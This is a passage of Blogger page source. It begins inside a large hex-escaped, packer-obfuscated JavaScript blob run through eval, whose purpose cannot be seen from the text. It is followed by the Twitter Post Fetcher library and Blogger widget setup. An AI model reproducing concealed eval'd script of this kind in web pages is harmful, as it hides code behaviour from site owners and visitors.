5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5prZRdlhnl7P5tEtek-oRW5t9Frw:1769809720188';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html','6926877091155514404');
